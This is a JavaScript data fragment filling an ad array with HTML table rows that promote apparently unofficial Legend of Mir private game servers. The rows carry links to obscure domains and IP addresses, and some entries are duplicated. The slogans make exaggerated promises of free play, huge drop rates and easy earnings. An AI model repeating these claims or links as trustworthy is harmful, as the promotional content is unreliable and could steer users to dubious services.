adlistData[13] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.pnk0cb1s.top:15249' rel='nofollow' target='_blank'>１．８０最强火龙</a></td><td>~玩的就是激情~</td><td class='r'>11月20日/★通宵固顶★</td><td>公益复古绝对激情</td><td>三职业平衡/自动拾取/回收/挂机<font color='blue'>-推荐</font></td><td>~区区火爆~</td><td><a href='http://www.pnk0cb1s.top:15249'  target='_blank'>点击查看</a></td></tr>`;
adlistData[14] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.m5xsnl.xyz:50050/tlgf3' rel='nofollow' target='_blank'>超变╋暴力〓屠龙鬼斧▊无限刀</a></td><td>刀刀麻痹╋破复活█神器</td><td class='r'>11月20日/★通宵固顶★</td><td>超变鬼斧迷失神器</td><td>０充顶赞→０充终极→０充通关→０充霸服<font color='blue'>-推荐</font></td><td>自己ミ打赞助</td><td><a href='http://www.m5xsnl.xyz:50050/tlgf3'  target='_blank'>点击查看</a></td></tr>`;
adlistData[15] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.cqhh888.com:1232' rel='nofollow' target='_blank'>１．８０传奇火龍</a></td><td>█首战首区█</td><td class='r'>11月20日/★通宵固顶★</td><td>★极品+5★</td><td>火龙三职业◆专属挂机◆装备全爆◆只为激情<font color='blue'>-推荐</font></td><td>沙奖８５７６</td><td><a href='http://www.cqhh888.com:1232'  target='_blank'>点击查看</a></td></tr>`;
adlistData[16] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.vdcqwfnv.top:1588/sgame/p/7/2' rel='nofollow' target='_blank'>く免费〉超超超变变变〓〓</a></td><td>一切免费っ爆爆爆爆爆〓〓</td><td class='r'>11月20日/★通宵固顶★</td><td>免费玩【送礼包】</td><td>送刀刀切割无限刀◆一秒９９９９９９９●散人好终极●<font color='blue'>-推荐</font></td><td>免费玩【送礼包】</td><td><a href='http://www.vdcqwfnv.top:1588/sgame/p/7/2'  target='_blank'>点击查看</a></td></tr>`;
adlistData[17] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.60.166.244:6999/' rel='nofollow' target='_blank'>１．８０完美战神</a></td><td>··</td><td class='r'>11月20日/★通宵固顶★</td><td>〓充值好打〓</td><td>小极品+5＼超低消费＼沙奖９９９９<font color='blue'>-推荐</font></td><td>〓三天合区〓</td><td><a href='http://103.60.166.244:6999/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[18] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.s518.xyz:9010' rel='nofollow' target='_blank'>１●８０至尊火龙</a></td><td>首站●火龙一区●</td><td class='r'>11月20日/★通宵固顶★</td><td>●●１０米满赞助</td><td>★110米全满★有任何暗坑★找老G退款★装备全靠打★<font color='blue'>-推荐</font></td><td>沙奖８５７６</td><td><a href='http://www.s518.xyz:9010'  target='_blank'>点击查看</a></td></tr>`;
adlistData[19] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.vdcqwfnv.top:1588/sgame/p/7/18' rel='nofollow' target='_blank'>１．７６盛世复古</a></td><td>小极品→顶赞免费送送送送</td><td class='r'>11月20日/★通宵固顶★</td><td>免费签到领路费</td><td>道法超猛.免费会员.免费顶级.长久耐玩<font color='blue'>-推荐</font></td><td>176长期好服</td><td><a href='http://www.vdcqwfnv.top:1588/sgame/p/7/18'  target='_blank'>点击查看</a></td></tr>`;
adlistData[20] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.vdcqwfnv.top:1588/sgame/p/7/7' rel='nofollow' target='_blank'>潜龙在渊▲特色三职业</a></td><td>GM已疯★铳值免费领</td><td class='r'>11月20日/★通宵固顶★</td><td>全部免费领</td><td>◆装备保值·物价稳定·免费转区·自动挂机◆<font color='blue'>-推荐</font></td><td>█小怪爆充值█</td><td><a href='http://www.vdcqwfnv.top:1588/sgame/p/7/7'  target='_blank'>点击查看</a></td></tr>`;
adlistData[21] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.zzcq28.cn:88' rel='nofollow' target='_blank'>１.８５至尊火龍</a></td><td>█首战首区█</td><td class='r'>11月20日/★通宵固顶★</td><td>◆赞助可打◆</td><td>三职业平衡╱自动捡取╱免费顶级╱装备全爆<font color='blue'>-推荐</font></td><td>沙奖８０７６</td><td><a href='http://www.zzcq28.cn:88'  target='_blank'>点击查看</a></td></tr>`;
adlistData[22] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.7.141.86:963' rel='nofollow' target='_blank'>軒辕神器◆单职业</a></td><td>０元白漂◆单职业</td><td class='r'>11月20日/★通宵固顶★</td><td>无暗坑无隐藏</td><td>赞助好打◆地图免费◆没有套路◆散人好混<font color='blue'>-推荐</font></td><td>◆三天合区◆</td><td><a href='http://103.7.141.86:963'  target='_blank'>点击查看</a></td></tr>`;
adlistData[23] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.vdcqwfnv.top:1588/sgame/p/7/7' rel='nofollow' target='_blank'>━微变三职业━新玩法</a></td><td>0氪━━通关版━━</td><td class='r'>11月20日/★通宵固顶★</td><td>首战★首区</td><td>█玩法简单█画面清爽█拒绝无用功能█<font color='blue'>-推荐</font></td><td>█站长推荐█</td><td><a href='http://www.vdcqwfnv.top:1588/sgame/p/7/7'  target='_blank'>点击查看</a></td></tr>`;
adlistData[24] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.25re.top:1132' rel='nofollow' target='_blank'>１７６免费神器█＂9G刀速</a></td><td>免费打顶赞█必爆茺值</td><td class='r'>11月20日/★通宵固顶★</td><td>變态复古★无限刀</td><td>▆▅▃▂小怪爆一切█终极全爆出█爆率拉满▂▃▅▆<font color='blue'>-推荐</font></td><td>单职业ミ神器</td><td><a href='http://www.25re.top:1132'  target='_blank'>点击查看</a></td></tr>`;
adlistData[25] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.696hphy6.top:86' rel='nofollow' target='_blank'>世武超变※新版本</a></td><td>零充毕业Ｘ沙大奖</td><td class='r'>11月20日/★通宵固顶★</td><td>专属神器迷失沉默</td><td>超变无限刀单职业大极品●轻变火龙沉默<font color='blue'>-推荐</font></td><td>迷失复古中变微变</td><td><a href='http://www.696hphy6.top:86'  target='_blank'>点击查看</a></td></tr>`;
adlistData[26] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='https://gytz.8rujfh67vgs.top:19999/' rel='nofollow' target='_blank'>１．７６高爆攻速</a></td><td>充值老G是你儿</td><td class='r'>11月20日/★通宵固顶★</td><td>完全免费到终极</td><td>〔　　打怪=顶赞＋满级＋终极＋一切　　〕<font color='blue'>-推荐</font></td><td>攻速元素微变</td><td><a href='https://gytz.8rujfh67vgs.top:19999/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[27] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.bhmswan1003.top:3313' rel='nofollow' target='_blank'>メメメ　　　迷失　　　メメメ</a></td><td>メメメ　　　独家　　　メメメ</td><td class='r'>11月20日/★通宵固顶★</td><td>メ免费会员沙捐メ</td><td>超越单职业超变倍攻冰雪公益金币８０７６无限刀沉默大极品小极品火龙<font color='blue'>-推荐</font></td><td>メ〇充丶顶赞好打メ</td><td><a href='http://www.bhmswan1003.top:3313'  target='_blank'>点击查看</a></td></tr>`;
adlistData[28] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.sao5.top:2041' rel='nofollow' target='_blank'>万象森罗█神器专属╋单职业</a></td><td>超变█全屏吸血╋无限刀</td><td class='r'>11月20日/★通宵固顶★</td><td>神器专属√单职业</td><td>▃一毛不花▲免费顶赞▲刀刀光柱▲终极狂爆▃<font color='blue'>-推荐</font></td><td>◆十倍爆率◆</td><td><a href='http://www.sao5.top:2041'  target='_blank'>点击查看</a></td></tr>`;
adlistData[29] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.vdcqwfnv.top:1588/sgame/p/7/3' rel='nofollow' target='_blank'>███一念神魔＂丝滑流畅</a></td><td>███特色专属神器＂０氪版</td><td class='r'>11月20日/★通宵固顶★</td><td>所有货币靠打</td><td>▆▂◆随机事件◆隐藏空间◆每一处不同的惊喜◆▂▆<font color='blue'>-推荐</font></td><td>■免费通关■</td><td><a href='http://www.vdcqwfnv.top:1588/sgame/p/7/3'  target='_blank'>点击查看</a></td></tr>`;
adlistData[30] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.vdcqwfnv.top:1588/sgame/p/7/9' rel='nofollow' target='_blank'>１．７６帝国小极品</a></td><td>１．７６★复古三职业</td><td class='r'>11月20日/★通宵固顶★</td><td>免费白玩</td><td>███████玩传奇就玩１·７６复古██████<font color='blue'>-推荐</font></td><td>长久稳定</td><td><a href='http://www.vdcqwfnv.top:1588/sgame/p/7/9'  target='_blank'>点击查看</a></td></tr>`;
adlistData[31] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://fb1.44s44s.xyz:167' rel='nofollow' target='_blank'>１丶７６热血复古</a></td><td>》新版★首区《</td><td class='r'>11月20日/★通宵固顶★</td><td>█本服散人多</td><td>█1.76小极品+5█元宝好打█散人天堂176<font color='blue'>-推荐</font></td><td>1.76专属沙奖</td><td><a href='http://fb1.44s44s.xyz:167'  target='_blank'>点击查看</a></td></tr>`;
adlistData[32] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.mingyang80.cn/' rel='nofollow' target='_blank'>2元单职业★高爆冰雪</a></td><td>★站长专属推荐</td><td class='r'>11月20日/★通宵固顶★</td><td>爆率全开◆可打琻</td><td>█白玩可满赞★终极随便爆★首区公益攻速迷失█<font color='blue'>-推荐</font></td><td>账号装备保底回收</td><td><a href='http://www.mingyang80.cn/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[33] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://y50081.9kk99k.xyz:88' rel='nofollow' target='_blank'>１丶８０合击一区</a></td><td>１丶８０金币合击</td><td class='r'>11月20日/★通宵固顶★</td><td>教主爆一切▲</td><td>１８０金币合击█自动挂机█自动回收█<font color='blue'>-推荐</font></td><td>【　首区　】</td><td><a href='http://y50081.9kk99k.xyz:88'  target='_blank'>点击查看</a></td></tr>`;
adlistData[34] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.autos95.top:24444' rel='nofollow' target='_blank'>１７６≠攻速微变ぃ小极品</a></td><td>免费送麻痹切割ぃ０充起飞</td><td class='r'>11月20日/★通宵固顶★</td><td>≠零充→起飞ぃ</td><td>≠≠０冲进全图ぃぃ小怪爆充值≠≠免费玩毕业ぃぃ<font color='blue'>-推荐</font></td><td>≠自己打充值ぃ</td><td><a href='http://www.autos95.top:24444'  target='_blank'>点击查看</a></td></tr>`;
adlistData[35] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.m5xsnl.xyz:50050/lhkd4' rel='nofollow' target='_blank'>█暴力▲超变〓幻影刀█零茺全满</a></td><td>█进服送╱豪车美女╱秒当爷█</td><td class='r'>11月20日/★通宵固顶★</td><td>██区区爆满██</td><td>爆率全开█终极全爆█散人称王█一切靠打<font color='blue'>-推荐</font></td><td>█充值可打█</td><td><a href='http://www.m5xsnl.xyz:50050/lhkd4'  target='_blank'>点击查看</a></td></tr>`;
adlistData[36] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.vdcqwfnv.top:1588/sgame/p/7/10' rel='nofollow' target='_blank'>▇▅▇▅▇▅▇▅〝新版●超变</a></td><td>单职业●１区”▅▇▅▇▅▇▅▇</td><td class='r'>11月20日/★通宵固顶★</td><td>三年匠心制作</td><td>━等级好升装备好打━只卖会员永久保值━<font color='blue'>-推荐</font></td><td>〝赞助可打〞</td><td><a href='http://www.vdcqwfnv.top:1588/sgame/p/7/10'  target='_blank'>点击查看</a></td></tr>`;
adlistData[37] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.ecommerce02.top:24499' rel='nofollow' target='_blank'>１丶７６免费白玩※复古大服</a></td><td>１７６杀怪加充值◆０氪首区</td><td class='r'>11月20日/★通宵固顶★</td><td>０氪※压神豪</td><td>※※刀刀切５%※终极全爆※一切靠打※激情暴力※※<font color='blue'>-推荐</font></td><td>小极品※复古</td><td><a href='http://www.ecommerce02.top:24499'  target='_blank'>点击查看</a></td></tr>`;
adlistData[38] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.fengyuna.top:5/' rel='nofollow' target='_blank'>██８０风云合击</a></td><td>█独家█首战首区</td><td class='r'>11月20日/★通宵固顶★</td><td>沙奖＞８８８</td><td>１０赞助╲上线切割╲百倍爆率╲免费挂机<font color='blue'>-推荐</font></td><td>必爆终极剑甲</td><td><a href='http://www.fengyuna.top:5/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[39] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.vdcqwfnv.top:1588/sgame/p/7/1' rel='nofollow' target='_blank'>１７６◆小极品+５</a></td><td>极品╲首战╲首区</td><td class='r'>11月20日/★通宵固顶★</td><td>独家●极品●稳定</td><td>道法超猛█极品狂暴█畅玩到顶█长久耐玩<font color='blue'>-推荐</font></td><td>〔散人+毕业</td><td><a href='http://www.vdcqwfnv.top:1588/sgame/p/7/1'  target='_blank'>点击查看</a></td></tr>`;
adlistData[40] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.hushuxiaobaobaobaoyuanme6979.top:6979/' rel='nofollow' target='_blank'>███新１８０泡点合击</a></td><td>新１８０雄霸合击███</td><td class='r'>11月20日/★通宵固顶★</td><td>██独此一家██</td><td>██自动挂机██自动捡取██三年信誉██<font color='blue'>-推荐</font></td><td>拿沙奖多██</td><td><a href='http://www.hushuxiaobaobaobaoyuanme6979.top:6979/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[41] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.vdcqwfnv.top:1588/sgame/p/7/5' rel='nofollow' target='_blank'>【真好玩·一点不吹牛】单职业</a></td><td>【本GM见过最好玩的】微变</td><td class='r'>11月20日/★通宵固顶★</td><td>免费单职业█</td><td>█小极品█无合成█一切靠打█散人养老█<font color='blue'>-推荐</font></td><td>███非常好玩███</td><td><a href='http://www.vdcqwfnv.top:1588/sgame/p/7/5'  target='_blank'>点击查看</a></td></tr>`;
adlistData[42] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.vdcqwfnv.top:1588/sgame/p/7/11' rel='nofollow' target='_blank'>幻世荣耀﹏神器ＸＸっっ</a></td><td>〝切割切害刂刀刀光〝</td><td class='r'>11月20日/★通宵固顶★</td><td>▊无限刀狂暴▊</td><td>（小怪爆一切、处处是惊喜）（强悍的属性）（自由的组合）<font color='blue'>-推荐</font></td><td>█独家█高爆单职业</td><td><a href='http://www.vdcqwfnv.top:1588/sgame/p/7/11'  target='_blank'>点击查看</a></td></tr>`;
adlistData[43] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://43.240.74.43:15666/' rel='nofollow' target='_blank'>１·７６★精品★</a></td><td>★１·７６盛开复古★</td><td class='r'>11月20日/★通宵固顶★</td><td>打ＢＯＳＳ超级爽</td><td>１·７６精品＼散人好混＼最高极品+５＼大战ＰＫ超爽<font color='blue'>-推荐</font></td><td>◆首充赞助可打◆</td><td><a href='http://43.240.74.43:15666/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[44] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://zzz.ca353.top:8586' rel='nofollow' target='_blank'>█＂哪吒沉默Ｘ天花板→全领满</a></td><td>╱╲零充可通关★翻倍爆·╱╲</td><td class='r'>11月20日/★通宵固顶★</td><td>「轻松」通关</td><td>吃肉丶大激情丶充值保值丶你要的我都有<font color='blue'>-推荐</font></td><td>「全部」靠打</td><td><a href='http://zzz.ca353.top:8586'  target='_blank'>点击查看</a></td></tr>`;
adlistData[45] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://alf.vcodzw.top:7626' rel='nofollow' target='_blank'>◆ １．７６复古 ◆</a></td><td>〔　公益首区　〕</td><td class='r'>11月20日/★通宵固顶★</td><td>◆ 进服玩一年 ◆</td><td>◆◆　　最、后、的、净、土　　◆◆<font color='blue'>-推荐</font></td><td>７０８０后养老</td><td><a href='http://alf.vcodzw.top:7626'  target='_blank'>点击查看</a></td></tr>`;
adlistData[46] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.vdcqwfnv.top:1588/sgame/p/7/22' rel='nofollow' target='_blank'>七彩战神●二合一</a></td><td>█小怪爆终极█</td><td class='r'>11月20日/★通宵固顶★</td><td>█自动合成终极█</td><td>装备靠打◆爆率全开◆长久耐玩◆地图无门槛<font color='blue'>-推荐</font></td><td>专为·散人·打造</td><td><a href='http://www.vdcqwfnv.top:1588/sgame/p/7/22'  target='_blank'>点击查看</a></td></tr>`;
adlistData[47] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://gs176.vyixac.top:4334/' rel='nofollow' target='_blank'>【７６〝攻速の无限刀】のののの</a></td><td>麻痹切割のの狂风＋１８のののの</td><td class='r'>11月20日/★通宵固顶★</td><td>∠∠高爆０充极品</td><td>のの毒素切割のの极品倍攻のの秒爆充值のの免费到底のの<font color='blue'>-推荐</font></td><td>零元@@爆率加满</td><td><a href='http://gs176.vyixac.top:4334/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[48] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.xfcq8888.com' rel='nofollow' target='_blank'>１７０萧凡传奇</a></td><td>特戒小极品+4</td><td class='r'>11月20日/★通宵固顶★</td><td>经典复古版本</td><td>█地图靠跑█装备靠打█白轻松毕业█<font color='blue'>-推荐</font></td><td>正版授权</td><td><a href='http://www.xfcq8888.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[49] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.26wa.top:53350' rel='nofollow' target='_blank'>█〉＂修罗超变Ｘ迷失无限刀</a></td><td>无限暴击＞免费爆爆爆爆爆</td><td class='r'>11月20日/★通宵固顶★</td><td>激情╊上线就ＰＫ</td><td>█亿万爆率〓光速全屏吸怪〓１０块通关畅玩█<font color='blue'>-推荐</font></td><td>〔必爆メ充值〕</td><td><a href='http://www.26wa.top:53350'  target='_blank'>点击查看</a></td></tr>`;
adlistData[50] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.m5xsnl.xyz:50050/cqjw3' rel='nofollow' target='_blank'>█╋疯狗倍攻╋9G刀速█魔蛇超变</a></td><td>█散人漂的爽★老板杀过瘾█</td><td class='r'>11月20日/★通宵固顶★</td><td>█散人疯狂吃肉█</td><td>●免费满级●必爆终极●自动挂机●全屏切割●<font color='blue'>-推荐</font></td><td>出刀快ＰＫ猛</td><td><a href='http://www.m5xsnl.xyz:50050/cqjw3'  target='_blank'>点击查看</a></td></tr>`;
adlistData[51] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.7s8oi7.xyz:50050/lsxx5' rel='nofollow' target='_blank'>█杀人王の横行霸道〓变态神兵█</a></td><td>█肆意妄为█十倍群切█秒全屏█</td><td class='r'>11月20日/★通宵固顶★</td><td>√０氪压神豪爽√</td><td>【打怪〓满级〓满装备〓满称号〓满爆率〓一切皆可爆】<font color='blue'>-推荐</font></td><td>无暗坑无隐藏</td><td><a href='http://www.7s8oi7.xyz:50050/lsxx5'  target='_blank'>点击查看</a></td></tr>`;
adlistData[52] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.vdcqwfnv.top:1588/sgame/p/7/14' rel='nofollow' target='_blank'>福利〝〝烈焰屠龙〝〝</a></td><td>〝〝专属〝〝０氪</td><td class='r'>11月20日/★通宵固顶★</td><td>进来送铳值</td><td>灬灬★全看脸★灬灬★全靠爆★灬灬★全靠打★灬灬<font color='blue'>-推荐</font></td><td>■免费通关■</td><td><a href='http://www.vdcqwfnv.top:1588/sgame/p/7/14'  target='_blank'>点击查看</a></td></tr>`;
adlistData[53] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.19:333' rel='nofollow' target='_blank'>１．７６免费复古〓必出终极装备</a></td><td>今日首战首区刚开１秒███</td><td class='r'>11月20日/★通宵固顶★</td><td>送挂机回收不累人</td><td>７６很耐玩█独创新颖玩法█三职业平衡█充值靠打█金币好打█冰雪公益复古<font color='blue'>-推荐</font></td><td>终极高爆日赚千元</td><td><a href='http://103.192.209.19:333'  target='_blank'>点击查看</a></td></tr>`;
adlistData[54] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.vdcqwfnv.top:1588/sgame/p/7/15' rel='nofollow' target='_blank'>█▇▅１８５武魂火龙</a></td><td>火龙神器█攻速版本</td><td class='r'>11月20日/★通宵固顶★</td><td>所有货币靠打</td><td>火龙神器单职业█免费顶级█专属挂机█一切靠打<font color='blue'>-推荐</font></td><td>■免费通关■</td><td><a href='http://www.vdcqwfnv.top:1588/sgame/p/7/15'  target='_blank'>点击查看</a></td></tr>`;
adlistData[55] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://45.248.10.220:8911/' rel='nofollow' target='_blank'>猎鹰１７６·首区</a></td><td>《复古不枯燥》</td><td class='r'>11月20日/★通宵固顶★</td><td>◣全新版本◢</td><td>◆内容丰富◆满满元素◆经典回忆◆容易上瘾█<font color='blue'>-推荐</font></td><td>群972489282</td><td><a href='http://45.248.10.220:8911/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[56] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.vdcqwfnv.top:1588/sgame/p/7/8' rel='nofollow' target='_blank'>█变态之祖●无限刀メメメメ</a></td><td>超变变变变变变变メメメメメメ</td><td class='r'>11月20日/★通宵固顶★</td><td>超变ミ单职业</td><td>（捡物＋回收+挂机）．打怪＝全满<font color='blue'>-推荐</font></td><td>新手牛Ｂ+</td><td><a href='http://www.vdcqwfnv.top:1588/sgame/p/7/8'  target='_blank'>点击查看</a></td></tr>`;
adlistData[57] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.longba.top:25115' rel='nofollow' target='_blank'>██龙霸天██</a></td><td>新玩法●首战①区</td><td class='r'>11月20日/★通宵固顶★</td><td>散人首选█超激情</td><td>免费狂暴█白漂冠名█保底沙奖█物价保值<font color='blue'>-推荐</font></td><td>稳定搬砖养老</td><td><a href='http://www.longba.top:25115'  target='_blank'>点击查看</a></td></tr>`;
adlistData[58] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.longba.top:25115' rel='nofollow' target='_blank'>██龙霸天██</a></td><td>新玩法●首战①区</td><td class='r'>11月20日/★通宵固顶★</td><td>散人首选█超激情</td><td>免费狂暴█白漂冠名█保底沙奖█物价保值<font color='blue'>-推荐</font></td><td>稳定搬砖养老</td><td><a href='http://www.longba.top:25115'  target='_blank'>点击查看</a></td></tr>`;
adlistData[59] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.longba.top:25115' rel='nofollow' target='_blank'>██龙霸天██</a></td><td>新玩法●首战①区</td><td class='r'>11月20日/★通宵固顶★</td><td>散人首选█超激情</td><td>免费狂暴█白漂冠名█保底沙奖█物价保值<font color='blue'>-推荐</font></td><td>稳定搬砖养老</td><td><a href='http://www.longba.top:25115'  target='_blank'>点击查看</a></td></tr>`;
adlistData[60] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.longba.top:25115' rel='nofollow' target='_blank'>██龙霸天██</a></td><td>新玩法●首战①区</td><td class='r'>11月20日/★通宵固顶★</td><td>散人首选█超激情</td><td>免费狂暴█白漂冠名█保底沙奖█物价保值<font color='blue'>-推荐</font></td><td>稳定搬砖养老</td><td><a href='http://www.longba.top:25115'  target='_blank'>点击查看</a></td></tr>`;
adlistData[61] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='https://www.fer21rt.cn:2834' rel='nofollow' target='_blank'>７６复古微变〃小极品+５ !!!!</a></td><td>８０攻速〃爆茺值〃全免费!!!!</td><td class='r'>11月20日/★通宵固顶★</td><td>特色专属Buff高爆╊上线真送</td><td>法道超猛＼三职平衡＼茺值靠打＼满地小极品＼散人纯吃肉＼BOSS爆一切<font color='blue'>-推荐</font></td><td>免费１切靠打╊人人吃肉</td><td><a href='https://www.fer21rt.cn:2834'  target='_blank'>点击查看</a></td></tr>`;
adlistData[62] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://140.210.28.182:2218/' rel='nofollow' target='_blank'>１．７６〃狂风〃攻速</a></td><td>《〃免费〃》复古微变</td><td class='r'>11月20日/★通宵固顶★</td><td>《独家〃新版》</td><td>━━《你从未玩过的版本》《充值老Ｇ是你儿》━━<font color='blue'>-推荐</font></td><td>━━全网独家━━</td><td><a href='http://140.210.28.182:2218/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[63] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='https://43.241.17.203:15777/1111' rel='nofollow' target='_blank'>１·７６乱世精品</a></td><td>██首站首区██</td><td class='r'>11月20日/★通宵固顶★</td><td>╲长期稳定╱</td><td>自动捡取█自动回收█自动挂机█永久回收<font color='blue'>-推荐</font></td><td>█沙奖7680█</td><td><a href='https://43.241.17.203:15777/1111'  target='_blank'>点击查看</a></td></tr>`;
adlistData[64] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.vdcqwfnv.top:1588/sgame/p/7/22' rel='nofollow' target='_blank'>高爆．最强战神ＳＳＳ</a></td><td>１区．爆率全开ＳＳＳ</td><td class='r'>11月20日/★通宵固顶★</td><td>说多无用跪求体验</td><td>◆清爽简约◆神秘地图◆终极BOSS◆特色二合一◆<font color='blue'>-推荐</font></td><td>BOSS随便爆</td><td><a href='http://www.vdcqwfnv.top:1588/sgame/p/7/22'  target='_blank'>点击查看</a></td></tr>`;
adlistData[65] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.97ruxqqa.top:26338' rel='nofollow' target='_blank'>＜＂布衣极品＂＞</a></td><td>＜＂七六专属＂＞</td><td class='r'>11月20日/★通宵固顶★</td><td>＜＂０茺通关＂＞</td><td>▄打到光柱就是米▄爆率全开▄好玩ＭＡＸ▄<font color='blue'>-推荐</font></td><td>赞助冰冻全送</td><td><a href='http://www.97ruxqqa.top:26338'  target='_blank'>点击查看</a></td></tr>`;
adlistData[66] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.193304.xyz' rel='nofollow' target='_blank'>单职业攻速◆微变</a></td><td>无限刀★火龙</td><td class='r'>11月20日/★通宵固顶★</td><td>◆沙奖８８８８◆</td><td>０元顶赞●爆率全开●１秒９９９刀●迷失BOSS●-<font color='blue'>-推荐</font></td><td>★爆一切◆神器★</td><td><a href='http://www.193304.xyz'  target='_blank'>点击查看</a></td></tr>`;
adlistData[67] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.accesspi.top:1523' rel='nofollow' target='_blank'>█√屠龙战纪╊亿兆攻击の单职业</a></td><td>超变变变变变变变变变变变变</td><td class='r'>11月20日/★通宵固顶★</td><td>免费切割→神器</td><td>42亿99999999999999999999999999999999999999999<font color='blue'>-推荐</font></td><td>超→好→玩</td><td><a href='http://www.accesspi.top:1523'  target='_blank'>点击查看</a></td></tr>`;
adlistData[68] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.j76rh.cn:50002/wscm' rel='nofollow' target='_blank'>〝０茺〝专属沉默ＸＸＸＸＸＸＸ</a></td><td>真的Ｘ打怪涨冲值ＸＸＸＸＸＸＸ</td><td class='r'>11月20日/★通宵固顶★</td><td>零充→起飞</td><td>〔　　打怪=顶赞＋满级＋终极＋一切　　〕<font color='blue'>-推荐</font></td><td>自己打充值</td><td><a href='http://www.j76rh.cn:50002/wscm'  target='_blank'>点击查看</a></td></tr>`;
adlistData[69] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.f6n77.xyz:44893/' rel='nofollow' target='_blank'>▇▇▅▃▁１８０合击首战▁▃▅▇▇</a></td><td>▅▃▁▁星王＋２▁▁▃▅</td><td class='r'>11月20日/★通宵固顶★</td><td>７６８０８５</td><td>▅▅▅▅▅▅▅▅▅▅▅▅▅魔龙教主爆一切▃▃散人追梦▅▅▅▅▅▅▅▅▅▅▅▅▅<font color='blue'>-推荐</font></td><td>█巅峰合击█</td><td><a href='http://www.f6n77.xyz:44893/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[70] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.c6dd22.xyz:50029/' rel='nofollow' target='_blank'>斩天狂刀╋轻中变</a></td><td>单职业╋首战①区</td><td class='r'>11月20日/★通宵固顶★</td><td>迷失专属沉默神器</td><td>免费（捡物＋回收+挂机）．打怪＝全满<font color='blue'>-推荐</font></td><td>复古微变超变</td><td><a href='http://www.c6dd22.xyz:50029/'  target='_blank'>点击查看</a></td></tr>`;
